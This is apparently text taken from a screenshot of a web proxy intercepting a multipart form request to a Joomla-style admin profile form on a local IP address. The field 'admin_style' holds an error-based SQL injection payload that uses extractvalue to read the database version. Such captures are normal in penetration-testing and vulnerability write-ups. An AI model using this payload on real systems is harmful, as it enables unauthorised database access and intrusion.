 Request to http://192.168.1.201:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
2018-10-20 12:24:03
-----------------------------18931785217855
Content-Disposition: form-data; name="jform[lastvisitDate]"
2018-10-20 15:08:30
-----------------------------18931785217855
Content-Disposition: form-data; name="jform[id]"
115
-----------------------------18931785217855
Content-Disposition: form-data; name="jform[params][admin_style][0]"
extractvalue(0x0a,concat(0x0a,(select @@version where 1=1 AND 5231 = 5231)))
-----------------------------18931785217855
Content-Disposition: form-data; name="jform[params][admin_language]"